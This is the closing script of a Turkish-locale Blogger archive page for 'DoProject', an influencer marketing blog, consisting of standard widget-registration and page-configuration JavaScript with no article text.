_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5397817145480980829', 'title': 'DoProject', 'url': 'https://www.doproject.co/2019/05/', 'canonicalUrl': 'https://www.doproject.co/2019/05/', 'homepageUrl': 'https://www.doproject.co/', 'searchUrl': 'https://www.doproject.co/search', 'canonicalHomepageUrl': 'https://www.doproject.co/', 'blogspotFaviconUrl': 'https://www.doproject.co/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'tr', 'localeUnderscoreDelimited': 'tr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DoProject - Atom\x22 href\x3d\x22https://www.doproject.co/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DoProject - RSS\x22 href\x3d\x22https://www.doproject.co/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DoProject - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5397817145480980829/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/4f53935b4779071b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ba\u011flant\u0131y\u0131 al', 'key': 'link', 'shareMessage': 'Ba\u011flant\u0131y\u0131 al', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook platformunda payla\u015f', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X platformunda payla\u015f', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest platformunda payla\u015f', 'target': 'pinterest'}, {'name': 'E-posta', 'key': 'email', 'shareMessage': 'E-posta', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27tr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Devam\u0131', 'pageType': 'archive', 'pageName': 'May\u0131s 2019', 'pageTitle': 'DoProject: May\u0131s 2019'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'D\xfczenle', 'linkCopiedToClipboard': 'Ba\u011flant\u0131 panoya kopyaland\u0131!', 'ok': 'Tamam', 'postLink': 'Yay\u0131n Ba\u011flant\u0131s\u0131'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\xd6zel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DoProject', 'description': 'Influencer Marketing | Case Studies', 'url': 'https://www.doproject.co/2019/05/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2019, 'month': 5, 'rangeMessage': 'May\u0131s, 2019 tarihine ait yay\u0131nlar g\xf6steriliyor'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3542977918-lbx__tr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'G\xf6nderiliyor...', 'contactFormMessageSentMsg': '\u0130letiniz g\xf6nderildi.', 'contactFormMessageNotSentMsg': '\u0130leti g\xf6nderilemedi. Daha sonra tekrar deneyin.', 'contactFormInvalidEmailMsg': 'Ge\xe7erli bir e-posta adresi gerekli.', 'contactFormEmptyMessageMsg': '\u0130leti alan\u0131 bo\u015f b\u0131rak\u0131lamaz.', 'title': '\u0130leti\u015fim Formu', 'blogId': '5397817145480980829', 'contactFormNameMsg': 'Ad', 'contactFormEmailMsg': 'E-posta', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'G\xf6nder', 'contactFormToken': 'AOuZoY4tOJBppQCnhHhil_c1Z5XINE83RA:1764286298357', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://basil-soratemplates.blogspot.com/p/contact-us.html', 'title': 'Contact'}, {'isCurrentPage': false, 'href': 'https://basil-soratemplates.blogspot.com/p/about.html', 'title': 'About'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>